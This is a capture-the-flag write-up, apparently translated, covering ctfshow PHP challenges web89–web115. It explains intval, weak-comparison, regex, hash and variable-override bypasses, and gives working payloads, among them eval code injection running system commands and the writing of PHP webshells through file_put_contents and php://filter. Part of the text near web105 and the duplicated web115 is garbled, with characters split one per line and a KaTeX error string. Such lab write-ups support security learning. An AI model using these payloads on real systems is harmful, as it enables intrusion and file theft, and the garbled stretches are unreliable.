Part1
Bypass skills about intval() function
web89
clude("flag.php");
highlight_file(__FILE__);
if(isset($_GET['num'])){
$num = $_GET['num'];
if(preg_match("/[0-9]/", $num)){
die("no no no!");
}
if(intval($num)){
echo $flag;
}
}
It can be recognized as a number by intval, excluding the numbers 0-9
After looking at the intval function, it is found that the array can be passed

?num[1]=a&num[2]=b

web90
include("flag.php");
highlight_file(__FILE__);
if(isset($_GET['num'])){
$num = $_GET['num'];

if($num==="4476"){
die("no no no!");
}
if(intval($num,0)===4476){
echo $flag;
}else{
echo intval($num,0);
}
}
The key is that intval($num,0)===4476 holds
int intval ( mixed $var [, int $base = 10 ] ) Parameter Description: $var: To convert to integer Quantity value of. $base: The hexadecimal used in the conversion. If base Yes 0, passed detection var To determine the hexadecimal used: If the string includes "0x" (or "0X") Prefix of, using hexadecimal (hex);Otherwise, If the string is "0" Start with octal(octal);Otherwise, Decimal will be used (decimal).
However, intval supports more than decimal, so it can be bypassed by other decimal
?num=0x117c //Hexadecimal
You can also bypass it with decimals
?num=4476.4 echo intval(4.2); // 4
Because intval is a rounding function, so
echo intval(4476a) // 4476
web91
show_source(__FILE__);
include('flag.php');
$a=$_GET['cmd'];
if(preg_match('/^php$/im', $a)){
if(preg_match('/^php$/i', $a)){
echo 'hacker';
}
else{
echo $flag;
}
}
else{
echo 'nonononono';
}
Two if judgments are worse than preg_ Whether the comparison mode of match has m, so we must understand what m is
It is called inline matching pattern, which is usually used instead of enumerating values RegexOptions The specified global matching pattern is simpler to write. It's more concise. (?i) Indicates that the expression on the right side of the location turns on the ignore case mode (?s) Indicates that the expression to the right of the location turns on single line mode. Change period character (.) Meaning to make it with each character (instead of division \n Matches all characters except. be careful:(?s)Usually used when matching text with a newline (?m) Indicates that the expression on the right side of the location turns on the specified multiline mode. change ^ and $ So that they match the beginning and end of any line respectively, Instead of just matching the beginning and end of the entire string. be careful:(?m)It is only in regular expressions that multiple lines are involved“^"And“ $"Only use when matching Multiline pattern. The above matching patterns can be combined, such as(?is),(?im). In addition, you can also use(?i:exp)perhaps(?i)exp(?-i)To specify a valid range of matches. .Indicates division\n Any character other than *Indicates a match of 0-infinite +Indicates match 1-infinite
That is, the second judgment can be bypassed by line feed
payload
?cmd=111%0aphp //%0a means line feed
web92
include("flag.php");
highlight_file(__FILE__);
if(isset($_GET['num'])){
$num = $_GET['num'];
if($num==4476){
die("no no no!");
}
if(intval($num,0)==4476){
echo $flag;
}else{
echo intval($num,0);
}
}
At first glance, it is a problem with web90, but it has become a weak type comparison
The previous 4476a does not apply here because
var_dump('4476a'==4476);
// Output bool(true)
payload
It can be bypassed by base and decimal
?num=4476.6 ?num=010574 //Octal ?num=0x117c //Hexadecimal
It can also be bypassed by scientific counting e
The data entered in the url is the string type by default
<?php
var_dump('4476e123'==4476);
var_dump(intval('4476e123'))
?>
// output
bool(false)
//Weak type comparison as a string type is now converted to the number 4476e123. The scientific counting form is not equal to the number 4476
int(4476)
//intval() function if $base is 0, then there are letters in $var, and the reading stops when there are letters
/?num=4476e123
web93
include("flag.php");
highlight_file(__FILE__);
if(isset($_GET['num'])){
$num = $_GET['num'];
if($num==4476){
die("no no no!");
}
if(preg_match("/[a-z]/i", $num)){
die("no no no!");
}
if(intval($num,0)==4476){
echo $flag;
}else{
echo intval($num,0);
}
}
This obviously filters out letters, that is, hexadecimal and scientific notation can't be used, and octal and decimal can be used
?num=4476.6 ?num=010574 //Octal
web94
include("flag.php");
highlight_file(__FILE__);
if(isset($_GET['num'])){
$num = $_GET['num'];
if($num==="4476"){
die("no no no!");
}
if(preg_match("/[a-z]/i", $num)){
die("no no no!");
}
if(!strpos($num, "0")){
die("no no no!");
}
if(intval($num,0)===4476){
echo $flag;
}
}
Multiple strpos functions
strpos — Finds the first occurrence of a string in other words num 0 must appear in and cannot appear in the first bit, because if it appears in the first bit, then strpos Return 0, and the negative condition of 0 is valid for execution die strpos() Functions are case sensitive
payload
?num=4476.0 You can add a space before octal ?num= 010574
web95
include("flag.php");
highlight_file(__FILE__);
if(isset($_GET['num'])){
$num = $_GET['num'];
if($num==4476){
die("no no no!");
}
if(preg_match("/[a-z]|\./i", $num)){
die("no no no!!");
}
if(!strpos($num, "0")){
die("no no no!!!");
}
if(intval($num,0)===4476){
echo $flag;
}
}
Filter decimal point is added, that is, decimal format cannot be used
payload
?num= 010574
Part2
web96
highlight_file(__FILE__);
if(isset($_GET['u'])){
if($_GET['u']=='flag.php'){
die("no no no");
}else{
highlight_file($_GET['u']);
}
}
Construct relative paths to bypass weak type comparison
?u=./flag.php
web97
include("flag.php");
highlight_file(__FILE__);
if (isset($_POST['a']) and isset($_POST['b'])) {
if ($_POST['a'] != $_POST['b'])
if (md5($_POST['a']) === md5($_POST['b']))
echo $flag;
else
print 'Wrong.';
}
?>
a is not equal to b, but md5 values are strong and types are equal
Array type bypass
post:a[]=1&b[]=2 Because the array passed md5 Function return null,Two null Strong type equality
If it is a weak type comparison, you can find that the two numbers md5 start with 0e
web98
include("flag.php");
$_GET?$_GET=&$_POST:'flag';
$_GET['flag']=='flag'?$_GET=&$_COOKIE:'flag';
$_GET['flag']=='flag'?$_GET=&$_SERVER:'flag';

highlight_file($_GET['HTTP_FLAG']=='flag'?$flag:__FILE__);
?>
decompose
$_GET?$_GET=&$_POST:'flag'; in other words GET The obtained variables must be in POST Location submission The ultimate goal is $_GET['HTTP_FLAG']=='flag'?$flag:__FILE__ The two in the middle are useless direct get Any, again post: HTTP_FLAG=flag
web99
highlight_file(__FILE__);
$allow = array();
for ($i=36; $i < 0x36d; $i++) {
array_push($allow, rand(1,$i));
}
if(isset($_GET['n']) && in_array($_GET['n'], $allow)){
file_put_contents($_GET['n'], $_POST['content']);
}
The above for generates an array of numbers, focusing on the in_array function
in_ The array function is also a weak type comparison
<?php
$array = array(1, 2, 3, 4);
var_dump(in_array("1a.php",$array));
?>
// bool(true)


payload
get:?n=1a.php
post:content=<?php system('cat flag36d.php');?>
Write 1 a.php Visit and view the source code
web100
<?php
highlight_file(__FILE__);
include("ctfshow.php");
//flag in class ctfshow;
$ctfshow = new ctfshow();
$v1=$_GET['v1'];
$v2=$_GET['v2'];
$v3=$_GET['v3'];
$v0=is_numeric($v1) and is_numeric($v2) and is_numeric($v3);
if($v0){
if(!preg_match("/\;/", $v2)){
if(preg_match("/\;/", $v3)){
eval("$v2('ctfshow')$v3");
}
}
}
?>
$a=true and false and false; var_dump($a); return true $a=true && false && false; var_dump($a); return false
So as long as v1 is a number, v3 has; that will do
?v1=1&v2=var_dump($ctfshow)/*&v3=*/;
Or get it directly ctfshow.php
?v1=1&v2=system('nl ctfshow.php')/*&v3=*/;
You can also use reflection
First, let's learn about reflection
<?php
class A{
public static $flag="flag{123123123}";
const PI=3.14;
static function hello(){
echo "hello</br>";
}
}
$a=new ReflectionClass('A');
var_dump($a->getConstants()); //Get a set of constants
output
array(1) {
["PI"]=>
float(3.14)
}
var_dump($a->getName()); //Get class name
output
string(1) "A"
var_dump($a->getStaticProperties()); //Get static properties
output
array(1) {
["flag"]=>
string(15) "flag{123123123}"
}
var_dump($a->getMethods()); //Gets the method in the class
output
array(1) {
[0]=>
object(ReflectionMethod)#2 (2) {
["name"]=>
string(5) "hello"
["class"]=>
string(1) "A"
}
}
payload
Direct output ctfshow Class, that is, construct
echo new ReflectionClass('ctfshow');
payload:
?v1=1&v2=echo new ReflectionClass&v3=;
web101
<?php
highlight_file(__FILE__);
include("ctfshow.php");
//flag in class ctfshow;
$ctfshow = new ctfshow();
$v1=$_GET['v1'];
$v2=$_GET['v2'];
$v3=$_GET['v3'];
$v0=is_numeric($v1) and is_numeric($v2) and is_numeric($v3);
if($v0){
if(!preg_match("/\\\\|\/|\~|\`|\!|\@|\#|\\$|\%|\^|\*|\)|\-|\_|\+|\=|\{|\[|\"|\'|\,|\.|\;|\?|[0-9]/", $v2)){
if(!preg_match("/\\\\|\/|\~|\`|\!|\@|\#|\\$|\%|\^|\*|\(|\-|\_|\+|\=|\{|\[|\"|\'|\,|\.|\?|[0-9]/", $v3)){
eval("$v2('ctfshow')$v3");
}
}
}
?>
A lot of filtration was added, but it was useless
payload is the same as 100

web102
highlight_file(__FILE__);
$v1 = $_POST['v1'];
$v2 = $_GET['v2'];
$v3 = $_GET['v3'];
$v4 = is_numeric($v2) and is_numeric($v3);
if($v4){
$s = substr($v2,2);
$str = call_user_func($v1,$s);
echo $str;
file_put_contents($v3,$str);
}
else{
die('hacker');
}
Four functions in the topic
1.is_numeric()
Determine whether it is a number, is_numeric stay php5 In the environment, hexadecimal can be recognized, that is, if passed in v2=0x66 It can also be recognized as a number
var_dump(is_numeric("0x66"));
// php5 returns true and php7 returns false
2.substr()
String interceptor
substr("Hello world",6);
from length The length is intercepted from the beginning. By default, it is up to the end of the string
// Output world
3.call_user_func($v1,$s);
Call the first parameter as a callback function
in other words $v1 Can be a function name,$s Is the value of the function,You can call the function
4.file_put_contents($v3,$str)
hold str Put the contents of v3 In the file
We can use is_ The numeric feature passes in a hexadecimal number. When passing through the substr function, 0x will be truncated and called_ user_ Call the hex2bin function at the func function to convert hexadecimal into a string and write it to the file
hex2bin() Convert hexadecimal string to binary string hex2bin If parameter with 0 x Will report an error
Encode a sentence into hexadecimal

<?php eval($_GET[1]);?> 0x3c3f706870206576616c28245f4745545b315d293b3f3e
payload
?v2=0x3c3f706870206576616c28245f4745545b315d293b3f3e&v3=1.php post:v1=hex2bin
But this problem is php7 because the environment is not set well

The author provides another method
Although the file content is not easy to control, the pseudo protocol can be used to encode and convert the content.
So if you can find a php statement encoded by base64 and converted to hexadecimal, all are numbers, can't you pass?
in other words
$a="xxx"; $b=base64_encode($a); $c=bin2hex($b); If $c All are pure numbers.
Here you can directly borrow the payload of other masters
$a='<?=`cat *`;'; $b=base64_encode($a); // PD89YGNhdCAqYDs= $c=bin2hex($b); //Here we use base64 without = Output 5044383959474 e6864434171594473
With e, it will be considered as scientific counting method, which can be passed through is_numeric detection.
You can try to remove = and base64 with =. The decoded content is the same. Because the equal sign only plays the role of filling in base64, it does not affect the specific data content.
Final payload:
v2=115044383959474e6864434171594473&v3=php://filter/write=convert.base64-decode/resource=1.php post: v1=hex2bin Visit 1.php,Check the source code and get it flag
web103
highlight_file(__FILE__);
$v1 = $_POST['v1'];
$v2 = $_GET['v2'];
$v3 = $_GET['v3'];
$v4 = is_numeric($v2) and is_numeric($v3);
if($v4){
$s = substr($v2,2);
$str = call_user_func($v1,$s);
echo $str;
if(!preg_match("/.*p.*h.*p.*/i",$str)){
file_put_contents($v3,$str);
}
else{
die('Sorry');
}
}
else{
die('hacker');
}
The type is the same as the above question. Because base64 coding is adopted, it can be bypassed
web104
if(isset($_POST['v1']) && isset($_GET['v2'])){
$v1 = $_POST['v1'];
$v2 = $_GET['v2'];
if(sha1($v1)==sha1($v2)){
echo $flag;
}
}
Weak type comparison can see this article link
This problem can be solved without weak type
Arrays can also be used to bypass
web105
Variable override type
highlight_file(__FILE__);
include('flag.php');
error_reporting(0);
$error='What else do you want flag Yeah?';
$suces='Since you want it, give it to you!';
foreach($_GET as $key => $value){
if($key==='error'){
die("what are you doing?!");
}
$$key=$$value;
}foreach($_POST as $key => $value){
if($value==='flag'){
die("what are you doing?!");
}
$$key=$$value;
}
if(!($_POST['flag']==$flag)){
die($error);
}
echo "your are good".$flag."\n";
die($suces);
?>
There are three variables $error $suces $flag in the title. We can output them through die or echo directly as long as we make the value of any of them flag
payload
1.
get:?a=flag
post:error=a
// die($error); Output flag
2.
get:?a=flag
suces=a&flag=
// die($suces); Output flag
3.
get:?suces=flag
post:flag=
// die($suces); Output flag
Output via die($error)
payload:a=flag post: error=a
The operation performed is
$a=$flag; $error=$a;
here
a
=
f
l
a
g
t
e
s
t
123
;
a=flag{test123};
a=flagtest123;error=flag{test123}; Thus, error is output, that is, flag is output
Via die($suces)
payload:suces=flag&flag=
The operation performed is
$suces=$flag;
here s c u e s = f l a g t e s t 123 ; scues=flag{test123}; scues=flagtest123;_POST['flag']=NULL; f l a g = N U L L , full foot ( flag=NULL, satisfied( flag=NULL, satisfied (_POST ['flag'] = = $flag)
Via echo $flag
As a contradiction, there is no chance to output without changing the value. You can try to verify it yourself.
web106
Just like 104, let the encrypted value of sha function start with 0e
if(isset($_POST['v1']) && isset($_GET['v2'])){
$v1 = $_POST['v1'];
$v2 = $_GET['v2'];
if(sha1($v1)==sha1($v2) && $v1!=$v2){
echo $flag;
}
}
payload
get:v2=w9KASOk6Ikap post:v1=aaO8zKZF
There are many such values
aaroZmOk:0e66507019969427134894567494305185566735 aaK1STfY:0e76658526655756207688271159624026011393 aaO8zKZF:0e89257456677279068558073954252716165668 aa3OFF9m:0e36977786278517984959260394024281014729
https://github.com/spaze/hashes/blob/master/sha1.md
web107
Variable override type
highlight_file(__FILE__);
error_reporting(0);
include("flag.php");
if(isset($_POST['v1'])){
$v1 = $_POST['v1'];
$v3 = $_GET['v3'];
parse_str($v1,$v2);
if($v2['flag']==md5($v3)){
echo $flag;
}
}
parse_str(string,array) Function parses the query string into a variable string Required. Specifies the string to parse array Optional. Specifies the name of the array where the variable is stored. This parameter indicates that the variable is stored in the array
payload
?v3=1 post:v1=flag=c4ca4238a0b923820dcc509a6f75849b
web108
highlight_file(__FILE__);
error_reporting(0);
include("flag.php");
if (ereg ("^[a-zA-Z]+$", $_GET['c'])===FALSE) {
die('error');
}
//Only 36d people can see the flag
if(intval(strrev($_GET['c']))==0x36d){
echo $flag;
}
?>
Function description
ereg — Regular Expression Matching strrev — Reverse string
When the variable c has only letters, it can pass through ereg, but ereg has% 00 truncation
PHP version is 5, and the intval function can recognize hexadecimal
payload
?c=a%00778
First, the regular expression will only match the content before% 00, and the latter will be truncated. It can be detected by the regular expression. Later, it will be inverted to 877%00a, and then use the intval function to obtain the integer part to obtain the decimal system with 877877 as 0x36d
web109
highlight_file(__FILE__);
error_reporting(0);
if(isset($_GET['v1']) && isset($_GET['v2'])){
$v1 = $_GET['v1'];
$v2 = $_GET['v2'];
if(preg_match('/[a-zA-Z]+/', $v1) && preg_match('/[a-zA-Z]+/', $v2)){
eval("echo new $v1($v2());");
}
}
Investigation point: php exception class
Let's first look at the regular expression / [a-zA-Z] + / that matches a string with at least one letter
Therefore, we can construct at will as long as there is a class behind new that does not report an error. Let's just find a built-in class in php that can output echo directly.
Give two examples
Exception
ReflectionClass
payload
?v1=Exception;system('tac f*');&v2=a
v1=ReflectionClass&v2=system('tac f*')
web110
if(isset($_GET['v1']) && isset($_GET['v2'])){
$v1 = $_GET['v1'];
$v2 = $_GET['v2'];
if(preg_match('/\~|\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]/', $v1)){
die("error v1");
}
if(preg_match('/\~|\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]/', $v2)){
die("error v2");
}
eval("echo new $v1($v2());");
}
Many filters have been added on the basis of the above question

Investigation point: php built-in class uses FilesystemIterator to obtain all files in the specified directory
Specific use method
Therefore, we only need to get another point or path to view the files in the current directory and get a / view the files in the root directory. getcwd() in php can help us.
getcwd() getcwd — Get current working directory getcwd(void):string
payload:v1=FilesystemIterator&v2=getcwd
There is a flaw in the problem. If the file where the flag is located is not in the first place, we may not be able to get the flag
web111
function getFlag(&$v1,&$v2){
eval("$$v1 = &$$v2;");
var_dump($$v1);
}
if(isset($_GET['v1']) && isset($_GET['v2'])){
$v1 = $_GET['v1'];
$v2 = $_GET['v2'];
if(preg_match('/\~| |\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]|\<|\>/', $v1)){
die("error v1");
}
if(preg_match('/\~| |\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]|\<|\>/', $v2)){
die("error v2");
}
if(preg_match('/ctfshow/', $v1)){
getFlag($v1,$v2);
}
Investigate the use of GLOBALS global variables
$GLOBALS — References all variables available in the global scope A global combined array containing all variables. The name of the variable is the key of the array.
payload
?v1=ctfshow&v2=GLOBALS
After
eval("$$v1 = &$$v2;");
$ctfshow=$GLOBALS
var_dump($$v1);=var_dump($GLOBALS);
$GLOBALS is assigned to v2, and then v2 is assigned to v1 to output all variables
web112
highlight_file(__FILE__);
error_reporting(0);
function filter($file){
if(preg_match('/\.\.\/|http|https|data|input|rot13|base64|string/i',$file)){
die("hacker!");
}else{
return $file;
}
}
$file=$_GET['file'];
if(! is_file($file)){
highlight_file(filter($file));
}else{
echo "hacker!";
}
Can't let is_file is detected to be a file, and highlight_file can be recognized as a file. At this time, php pseudo protocol can be used
?file=php://filter/resource=flag.php
You can also use some unfiltered coding methods and conversion methods
1.file=php://filter/read=convert.quoted-printable-encode/resource=flag.php 2.file=compress.zlib://flag.php 3.file=php://filter/read=convert.iconv.utf-8.utf-16le/resource=flag.php
web113
highlight_file(__FILE__);
error_reporting(0);
function filter($file){
if(preg_match('/filter|\.\.\/|http|https|data|data|rot13|base64|string/i',$file)){
die('hacker!');
}else{
return $file;
}
}
$file=$_GET['file'];
if(! is_file($file)){
highlight_file(filter($file));
}else{
echo "hacker!";
}
Filter the filter based on the above question
payload
file=compress.zlib://flag.php
payload2
file=/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/var/www/html/flag.php stay linux in/proc/self/root It points to the root directory, that is, if you enter it on the command line ls /proc/self/root,In fact, the displayed content is the content under the root directory Bypass after multiple repetitions is_file The specific principle of is not clear
web114
if(preg_match('/compress|root|zip|convert|\.\.\/|http|https|data|data|rot13|base64|string/i',$file))
As in the previous two questions, the filter is not filtered
payload
?file=php://filter/resource=flag.php
web115
include('flag.php');
highlight_file(__FILE__);
error_reporting(0);
function filter($num){
$num=str_replace("0x","1",$num);
$num=str_replace("0","1",$num);
$num=str_replace(".","1",$num);
$num=str_replace("e","1",$num);
$num=str_replace("+","1",$num);
return $num;
}
$num=$_GET['num'];
if(is_numeric($num) and $num!=='36' and trim($num)!=='36' and filter($num)=='36'){
if($num=='36'){
echo $flag;
}else{
echo "hacker!!";
}
}else{
echo "hacker!!!";
}
Mainly trim function and is_ Bypass of numeric function
trim(string,charlist) parameter describe string Required. Specifies the string to check. charlist Optional. Specifies which characters to remove from the string. If this parameter is omitted, all of the following characters are removed: "\0" - NULL "\t" - Tab "\n" - Line feed "\x0B" - vertical tab "\r" - enter " " - Space
for ($i=0; $i <=128 ; $i++) {
$x=chr($i).'1';
if(trim($x)!=='1' && is_numeric($x)){
echo urlencode(chr($i))."\n";
}
}
Except ± There is only%0c, that is, the page feed character
payload
?num=%0c36
Reference link
Master Yu's blog: https://blog.csdn.net/miuzzx/article/details/109168454
``php
include('flag.php');
highlight_file(FILE);
error_reporting(0);
function filter($num){
n
u
m
=
s
t
r
r
e
p
l
a
c
e
(
"
0
x
"
,
"
1
"
,
num=str_replace("0x","1",
num=strreplace("0x","1",num);
n
u
m
=
s
t
r
r
e
p
l
a
c
e
(
"
0
"
,
"
1
"
,
num=str_replace("0","1",
num=strreplace("0","1",num);
n
u
m
=
s
t
r
r
e
p
l
a
c
e
(
"
.
"
,
"
1
"
,
num=str_replace(".","1",
num=strreplace(".","1",num);
n
u
m
=
s
t
r
r
e
p
l
a
c
e
(
"
e
"
,
"
1
"
,
num=str_replace("e","1",
num=strreplace("e","1",num);
n
u
m
=
s
t
r
r
e
p
l
a
c
e
(
"
+
"
,
"
1
"
,
num=str_replace("+","1",
num=strreplace("+","1",num);
return $num;
}
n
u
m
=
num=
num=_GET['num'];
if(is_numeric($num) and
n
u
m
!
=
=
′
3
6
′
a
n
d
t
r
i
m
(
num!=='36' and trim(
num!==′36′andtrim(num)!'36' and filter(KaTeX parse error: Expected '}', got 'EOF' at end of input: ...='36'){ if(num'36'){
echo $flag;
}else{
echo "hacker!!";
}
}else{
echo "hacker!!!";
}
Mainly trim Function sum is_numeric Function bypass ```php trim(string,charlist) parameter describe string Required. Specifies the string to check. charlist Optional. Specifies which characters to remove from the string. If this parameter is omitted, all of the following characters are removed: "\0" - NULL "\t" - Tab "\n" - Line feed "\x0B" - vertical tab "\r" - enter " " - Space
for ($i=0; $i <=128 ; $i++) {
$x=chr($i).'1';
if(trim($x)!=='1' && is_numeric($x)){
echo urlencode(chr($i))."\n";
}
}
Except ± There is only%0c, that is, the page feed character
payload
?num=%0c36
Reference link
Master Yu's blog: https://blog.csdn.net/miuzzx/article/details/109168454